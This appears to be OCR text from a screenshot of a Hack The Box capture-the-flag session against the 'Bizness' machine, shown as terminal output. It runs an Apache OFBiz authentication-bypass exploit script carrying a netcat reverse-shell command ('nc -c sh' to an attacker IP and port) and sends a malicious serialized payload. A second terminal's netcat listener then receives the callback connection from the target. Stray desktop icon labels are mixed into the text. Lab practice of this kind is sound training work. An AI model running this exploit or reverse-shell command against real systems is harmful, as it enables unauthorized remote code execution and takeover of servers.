 ┌──(root㉿kali)-[/home/…/Desktop/HTB/Bizness/Apache-OFBiz-Authentication-Bypass]
└─# python3 exploit.py --url 'https://bizness.htb/' --cmd 'nc -c sh 10.10.14.47 8888'
[+] Generating payload...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
┌──(root㉿kali)-[/home/…/Desktop/HTB/Bizness/Apache-OFBiz-Authentication-Bypass]
└─#
Home 无标题.jpg php_filter_... reports
sandbeach.... _sandbeac... recollectio... starting_po...
KALI
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.10.14.47] from (UNKNOWN) [10.10.11.252] 46566